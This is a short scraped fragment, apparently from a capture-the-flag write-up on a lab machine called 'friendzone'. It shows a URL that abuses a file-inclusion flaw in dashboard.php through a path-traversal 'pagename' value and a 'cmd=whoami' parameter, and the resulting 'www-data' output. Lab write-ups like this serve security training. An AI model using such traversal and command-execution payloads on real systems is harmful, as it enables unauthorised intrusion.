 https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../../etc/Development/cmd&cmd=whoami
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Something went worng ! , the script include wrong param !
www-data